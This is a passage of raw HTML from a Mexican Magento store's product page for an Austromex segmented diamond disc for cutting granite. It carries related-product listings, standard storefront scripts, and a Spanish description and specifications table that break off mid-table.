{"codazon.buyNow": {}}}' data-action="buynow" title="Comprar ahora" class="action primary buy-now" id="product-buy-now-button"><span>Comprar ahora</span></button> <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"#instant-purchase":{"Magento_Ui/js/core/app":{"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Compra r\u00e1pida","purchaseUrl":"https:\/\/casamarcus.com\/instantpurchase\/button\/placeOrder\/"}}}}}}</script></div></div></div><script type="text/x-magento-init">{"#product_addtocart_form":{"Magento_Catalog/js/validate-product":{}}}</script></form></div><script>require(['jquery','priceBox'],function($){var dataPriceBoxSelector='[data-role=priceBox]',dataProductIdSelector='[data-product-id=2929]',priceBoxes=$(dataPriceBoxSelector+dataProductIdSelector);priceBoxes=priceBoxes.filter(function(index,elem){return!$(elem).find('.price-from').length;});priceBoxes.priceBox({'priceConfig':{"productId":"2929","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}});});</script></div><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links"><button href="#" class="action towishlist" data-post='{"action":"https:\/\/casamarcus.com\/wishlist\/index\/add\/","data":{"product":2929,"uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s"}}' data-action="add-to-wishlist">Add to Wish List</button> <script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":"simple"}}}</script><a href="#" data-post='{"action":"https:\/\/casamarcus.com\/catalog\/product_compare\/add\/","data":{"product":"2929","uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s"}}' data-role="add-to-links" class="action tocompare">Agregar a comparar</a></div></div></div></div></div></div><div class="product-details-before"> <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox", "selectAllLink": "[role=select-all-related]"}}' data-limit="0" data-shuffle="0"><div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Productos relacionados</strong></div><div class="block-content content" aria-labelledby="block-related-heading"><div class="block-actions"> Agregar productos al carro <button type="button" class="action select" role="select-all-related">Seleccionar todos</button></div><div class="products product-list-style-17 wrapper base-slider grid products-grid products-related"><div class="products list items product-items owl-carousel" data-mage-init='{"themewidgets":{"codazon.slider":{"sliderConfig":{"dots":false,"lazyload":true,"margin":20,"nav":true,"responsive":{"1900":{"items":5},"1600":{"items":5},"1420":{"items":5},"1280":{"items":5},"980":{"items":4},"768":{"items":3},"480":{"items":2},"320":{"items":2},"0":{"items":2}}}}}}'><div class="item product product-item" style="display: none;"><div class="product-item-info related-available"><div class="product-item-top"><!-- related_products_list--><a href="https://casamarcus.com/copa-desbaste-piedra-g120-5-x-2-x-m14-2-1364-austromex.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="https://casamarcus.com/media/catalog/product/cache/72af8607b34b7db09f7948d8d6332b55/1/3/1364.jpg" alt="Copa&#x20;Desbaste&#x20;Piedra&#x20;G120&#x20;5&quot;&#x20;x&#x20;2&quot;&#x20;x&#x20;M14-2&#x20;1364&#x20;Austromex" /><img class="product-image-photo hovered-img" src="https://casamarcus.com/media/catalog/product/cache/72af8607b34b7db09f7948d8d6332b55/1/3/1364.jpg" alt="Copa&#x20;Desbaste&#x20;Piedra&#x20;G120&#x20;5&quot;&#x20;x&#x20;2&quot;&#x20;x&#x20;M14-2&#x20;1364&#x20;Austromex" /></span></span></a> <div class="field choice related"><input type="checkbox" class="checkbox related js-cdz-checkbox" id="related-checkbox6778" name="related_products[]" value="6778" /><label class="label" for="related-checkbox6778"><span>Agregar a carro</span></label></div><div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://casamarcus.com/checkout/cart/add/uenc/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s/product/6778/" method="post"><input name="form_key" type="hidden" value="BF2JrLMzwqW1ndSt" /><input type="hidden" name="product" value="6778"><button type="submit" title="Agregar a carro" class="action tocart primary"><span>Agregar a carro</span> <label>&nbsp;</label></button></form></div></div><a href="#" data-post='{"action":"https:\/\/casamarcus.com\/wishlist\/index\/add\/","data":{"product":6778,"uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s"}}' class="action towishlist effect-1" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Copa Desbaste Piedra G120 5&quot; x 2&quot; x M14-2 1364 Austromex" href="https://casamarcus.com/copa-desbaste-piedra-g120-5-x-2-x-m14-2-1364-austromex.html"> Copa Desbaste Piedra G120 5&quot; x 2&quot; x M14-2 1364 Austromex</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="6778" data-price-box="product-id-6778"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-6778" data-price-amount="360" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$360.00</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://casamarcus.com/checkout/cart/add/uenc/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s/product/6778/" method="post"><input name="form_key" type="hidden" value="BF2JrLMzwqW1ndSt" /><input type="hidden" name="product" value="6778"><button type="submit" title="Agregar a carro" class="action tocart primary"><span>Agregar a carro</span></button></form></div><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/casamarcus.com\/wishlist\/index\/add\/","data":{"product":6778,"uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a><a href="#" class="action tocompare" title="Agregar a comparar" aria-label="Agregar a comparar" data-post='{"action":"https:\/\/casamarcus.com\/catalog\/product_compare\/add\/","data":{"product":"6778","uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s"}}' role="button"><span>Agregar a comparar</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info related-available"><div class="product-item-top"><!-- related_products_list--><a href="https://casamarcus.com/punta-montada-verde-tipo-a-447-austromex.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="https://casamarcus.com/media/catalog/product/cache/72af8607b34b7db09f7948d8d6332b55/4/3/4359.png" alt="Punta&#x20;montada&#x20;verde&#x20;tipo&#x20;A&#x20;447&#x20;Austromex" /><img class="product-image-photo hovered-img" src="https://casamarcus.com/media/catalog/product/cache/72af8607b34b7db09f7948d8d6332b55/4/3/4359.png" alt="Punta&#x20;montada&#x20;verde&#x20;tipo&#x20;A&#x20;447&#x20;Austromex" /></span></span></a> <div class="field choice related"><input type="checkbox" class="checkbox related js-cdz-checkbox" id="related-checkbox3065" name="related_products[]" value="3065" /><label class="label" for="related-checkbox3065"><span>Agregar a carro</span></label></div><div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://casamarcus.com/checkout/cart/add/uenc/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s/product/3065/" method="post"><input name="form_key" type="hidden" value="BF2JrLMzwqW1ndSt" /><input type="hidden" name="product" value="3065"><button type="submit" title="Agregar a carro" class="action tocart primary"><span>Agregar a carro</span> <label>&nbsp;</label></button></form></div></div><a href="#" data-post='{"action":"https:\/\/casamarcus.com\/wishlist\/index\/add\/","data":{"product":3065,"uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s"}}' class="action towishlist effect-1" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Punta montada verde tipo A 447 Austromex" href="https://casamarcus.com/punta-montada-verde-tipo-a-447-austromex.html"> Punta montada verde tipo A 447 Austromex</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3065" data-price-box="product-id-3065"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-3065" data-price-amount="76" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$76.00</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://casamarcus.com/checkout/cart/add/uenc/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s/product/3065/" method="post"><input name="form_key" type="hidden" value="BF2JrLMzwqW1ndSt" /><input type="hidden" name="product" value="3065"><button type="submit" title="Agregar a carro" class="action tocart primary"><span>Agregar a carro</span></button></form></div><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/casamarcus.com\/wishlist\/index\/add\/","data":{"product":3065,"uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a><a href="#" class="action tocompare" title="Agregar a comparar" aria-label="Agregar a comparar" data-post='{"action":"https:\/\/casamarcus.com\/catalog\/product_compare\/add\/","data":{"product":"3065","uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s"}}' role="button"><span>Agregar a comparar</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info related-available"><div class="product-item-top"><!-- related_products_list--><a href="https://casamarcus.com/rueda-abrasiva-para-esmerilado-de-acero-easy-cut-13-austromex.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="https://casamarcus.com/media/catalog/product/cache/72af8607b34b7db09f7948d8d6332b55/1/9/1930.png" alt="Rueda&#x20;abrasiva&#x20;para&#x20;esmerilado&#x20;de&#x20;acero&#x20;Easy-cut&#x20;13&#x20;Austromex" /><img class="product-image-photo hovered-img" src="https://casamarcus.com/media/catalog/product/cache/72af8607b34b7db09f7948d8d6332b55/1/9/1930.png" alt="Rueda&#x20;abrasiva&#x20;para&#x20;esmerilado&#x20;de&#x20;acero&#x20;Easy-cut&#x20;13&#x20;Austromex" /></span></span></a> <div class="field choice related"><input type="checkbox" class="checkbox related js-cdz-checkbox" id="related-checkbox3050" name="related_products[]" value="3050" /><label class="label" for="related-checkbox3050"><span>Agregar a carro</span></label></div><div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://casamarcus.com/checkout/cart/add/uenc/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s/product/3050/" method="post"><input name="form_key" type="hidden" value="BF2JrLMzwqW1ndSt" /><input type="hidden" name="product" value="3050"><button type="submit" title="Agregar a carro" class="action tocart primary"><span>Agregar a carro</span> <label>&nbsp;</label></button></form></div></div><a href="#" data-post='{"action":"https:\/\/casamarcus.com\/wishlist\/index\/add\/","data":{"product":3050,"uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s"}}' class="action towishlist effect-1" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rueda abrasiva para esmerilado de acero Easy-cut 13 Austromex" href="https://casamarcus.com/rueda-abrasiva-para-esmerilado-de-acero-easy-cut-13-austromex.html"> Rueda abrasiva para esmerilado de acero Easy-cut 13 Austromex</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3050" data-price-box="product-id-3050"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-3050" data-price-amount="155" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$155.00</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://casamarcus.com/checkout/cart/add/uenc/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s/product/3050/" method="post"><input name="form_key" type="hidden" value="BF2JrLMzwqW1ndSt" /><input type="hidden" name="product" value="3050"><button type="submit" title="Agregar a carro" class="action tocart primary"><span>Agregar a carro</span></button></form></div><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/casamarcus.com\/wishlist\/index\/add\/","data":{"product":3050,"uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a><a href="#" class="action tocompare" title="Agregar a comparar" aria-label="Agregar a comparar" data-post='{"action":"https:\/\/casamarcus.com\/catalog\/product_compare\/add\/","data":{"product":"3050","uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s"}}' role="button"><span>Agregar a comparar</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info related-available"><div class="product-item-top"><!-- related_products_list--><a href="https://casamarcus.com/lima-de-cocol-para-afilar-guada-a-chip-cut-2495-austromex.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="https://casamarcus.com/media/catalog/product/cache/72af8607b34b7db09f7948d8d6332b55/c/o/cocol.jpg" alt="Lima&#x20;de&#x20;Cocol&#x20;Para&#x20;Afilar&#x20;Guada&#xF1;a&#x20;Chip-cut&#x20;2495&#x20;Austromex" /><img class="product-image-photo hovered-img" src="https://casamarcus.com/media/catalog/product/cache/72af8607b34b7db09f7948d8d6332b55/c/o/cocol.jpg" alt="Lima&#x20;de&#x20;Cocol&#x20;Para&#x20;Afilar&#x20;Guada&#xF1;a&#x20;Chip-cut&#x20;2495&#x20;Austromex" /></span></span></a> <div class="field choice related"><input type="checkbox" class="checkbox related js-cdz-checkbox" id="related-checkbox3043" name="related_products[]" value="3043" /><label class="label" for="related-checkbox3043"><span>Agregar a carro</span></label></div><div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://casamarcus.com/checkout/cart/add/uenc/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s/product/3043/" method="post"><input name="form_key" type="hidden" value="BF2JrLMzwqW1ndSt" /><input type="hidden" name="product" value="3043"><button type="submit" title="Agregar a carro" class="action tocart primary"><span>Agregar a carro</span> <label>&nbsp;</label></button></form></div></div><a href="#" data-post='{"action":"https:\/\/casamarcus.com\/wishlist\/index\/add\/","data":{"product":3043,"uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s"}}' class="action towishlist effect-1" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lima de Cocol Para Afilar Guadaña Chip-cut 2495 Austromex" href="https://casamarcus.com/lima-de-cocol-para-afilar-guada-a-chip-cut-2495-austromex.html"> Lima de Cocol Para Afilar Guadaña Chip-cut 2495 Austromex</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3043" data-price-box="product-id-3043"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-3043" data-price-amount="30" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$30.00</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://casamarcus.com/checkout/cart/add/uenc/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s/product/3043/" method="post"><input name="form_key" type="hidden" value="BF2JrLMzwqW1ndSt" /><input type="hidden" name="product" value="3043"><button type="submit" title="Agregar a carro" class="action tocart primary"><span>Agregar a carro</span></button></form></div><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/casamarcus.com\/wishlist\/index\/add\/","data":{"product":3043,"uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a><a href="#" class="action tocompare" title="Agregar a comparar" aria-label="Agregar a comparar" data-post='{"action":"https:\/\/casamarcus.com\/catalog\/product_compare\/add\/","data":{"product":"3043","uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9kaXNjby1kZS1kaWFtYW50ZS1zZWdtZW50YWRvLWNvcnRlLWdyYW5pdG8tODUxLWF1c3Ryb21leC5odG1s"}}' role="button"><span>Agregar a comparar</span></a></div></div></div></div></div></div></div></div></div></div></div></div><input name="form_key" type="hidden" value="BF2JrLMzwqW1ndSt" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"><script>window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/casamarcus.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/casamarcus.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/casamarcus.com\/","customerLoginUrl":"https:\/\/casamarcus.com\/customer\/ajax\/login\/"}</script><!-- ko template: getTemplate() --><!-- /ko --><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fcasamarcus.com\u002Fstatic\u002Fversion1766435813\u002Ffrontend\u002FCodazon\u002Funlimited_child\u002Fes_MX\u002Fimages\u002Floader\u002D1.gif"}}</script></div><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","crosssell"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data"],"checkout\/sidebar\/removeitem":["cart","crosssell"],"checkout\/sidebar\/updateitemqty":["cart","crosssell"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxpost\/product_wishlist\/add":["wishlist"],"ajaxpost\/product_compare\/add":["compare-products"],"ajaxpost\/product_compare\/remove":["compare-products"],"ajaxpost\/product_compare\/clear":["compare-products"],"ajaxpost\/product_wishlist\/remove":["wishlist"],"ajaxpost\/product_wishlist\/fromcart":["wishlist"],"ajaxpost\/product_wishlist\/moveallfromcart":["wishlist"],"sociallogin\/popup\/create":["checkout-data","cart"]},"clientSideSections":["checkout-data","cart-data","amasty-checkout-data"],"baseUrls":["https:\/\/casamarcus.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","crosssell","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fcasamarcus.com\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"86400","cookieDomain":"casamarcus.com","updateSessionUrl":"https\u003A\u002F\u002Fcasamarcus.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F","isLoggedIn":""}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/casamarcus.com\/page_cache\/block\/render\/id\/2929\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_2929","catalog_product_view_sku_3145","catalog_product_view_style03"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/disco-de-diamante-segmentado-corte-granito-851-austromex.html"},"versionCookieName":"private_content_version"}}}</script> <script>require(['jquery','domReady!'],function($){if($('.mfblogunveil').length){require(['Magefan_Blog/js/lib/mfblogunveil'],function(){$('.mfblogunveil').mfblogunveil();});}});</script> <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide" data-mage-init='{"socialPopupForm": {"headerLink":".header.links, .section-item-content .header.links, .authorization-link","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/casamarcus.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/casamarcus.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/casamarcus.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/casamarcus.com\/sociallogin\/social\/email\/","showFields":null,"popupLogin":false,"actionName":"catalog_product_view","checkMode":true}}'><div class="social-login block-container fake-email" style="display: none"><div class="social-login-title"><h2 class="forgot-pass-title">Validate your login</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* Required Fields"><div class="field note">Please complete your information below to login.</div><div class="field field-password-social required"><label for="request-password-social" class="label"><span>Contraseña</span></label> <div class="control"><input type="password" name="password" id="request-password-social" title="Contraseña" class="input-text" data-validate="{required:true, 'validate-password':true}" autocomplete="off"/></div></div><div class="field field-confirmation-social required"><label for="request-password-confirmation" class="label"><span>Confirmar contraseña</span></label> <div class="control"><input type="password" name="password_confirmation" title="Confirmar contraseña" id="request-password-confirmation" class="input-text" data-validate="{required:true, equalTo:'#request-password-social'}" autocomplete="off"/></div></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-fake-email" class="action send primary"><span>Enviar</span></button></div></div></form></div></div></div></div><div style="clear: both"></div> <div class="product info detailed"><div class="product data items" id="product-tabs-696f4861721b3"><div class="data item title" aria-labeledby="tab-label-description-title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="switch" href="#description" id="tab-label-description-title"> Detalles</a></div><div class="data item content" id="description" aria-labelledby="tab-label-description-title" data-role="content"><div class="product attribute description"><div class="value" ><p><br /><strong>Disco de diamante segmentado corte granito 851 Austromex</strong><br /><br />Detalles: Disco de diamante dentado para corte en seco de granito y otros materiales muy duros somos el primer fabricante en el continente americano certificado por la osa organización for the safety of abrasives lo que garantiza que el producto ha sido fabricado y probado para cumplir con los estándares de seguridad más altos dimensiones in 4 1 2x0 09x7 8dimensiones mm 115x2 2x22 2abrasivo diamante marca Austromex<br /><br /><br />* La imagen puede diferir un poco del producto final * Retorno de dinero por condiciones extraordinarias- evaluadas por Casa Marcus * Los precios pueden variar previo aviso * Estos precios incluyen IVA * Se hacen envío a toda la Republica * Puede pasar directamente a nuestra dirección a recoger los productos.</p></div></div></div><div class="data item title" aria-labeledby="tab-label-additional-title" data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="switch" href="#additional" id="tab-label-additional-title"> Más información</a></div><div class="data item content" id="additional" aria-labelledby="tab-label-additional-title" data-role="content"><div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">Más información</caption><tbody><tr><th class="col label" scope="row">Marca</th><td class="col data" data-th="Marca">Austromex</td></tr><tr><th class="col label" scope="row">Peso (kg)</th><td class="col data" data-th="Peso&#x20;&#x28;kg&#x29;">0.300000</td></tr><tr><th class="col label" scope="row">Alto (cm)</th><td class="col data" data-th="Alto&#x20;&#x28;cm&#x29;">12</td></tr><tr><th class="col label" scope="row">Ancho (cm)</th><td class="col data" data-th="Ancho&#x20;&#x20;&#x28;cm&#x29;">3</td></tr><tr><th class="col label" 